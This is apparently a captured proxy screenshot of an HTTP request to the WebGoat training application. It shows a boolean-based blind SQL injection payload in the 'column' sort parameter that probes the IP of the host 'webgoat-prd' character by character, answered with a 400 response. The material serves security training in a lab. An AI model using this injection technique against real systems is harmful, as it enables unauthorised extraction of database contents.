 Request
Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE+WHEN+(substr((select+ip+from+servers+where+hostname='webgoat-prd'),1,1)='1')
+THEN+id+ELSE+hostname+end) HTTP/1.1
2 Host: 192.168.137.42:8081
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Referer: http://192.168.137.42:8081/WebGoat/start.mvc
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=WXJvzaphNxk5Rvnu1HD4MFTP0V4_Y42doMzPfGNU
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Length: 0
3 Connection: close
4
5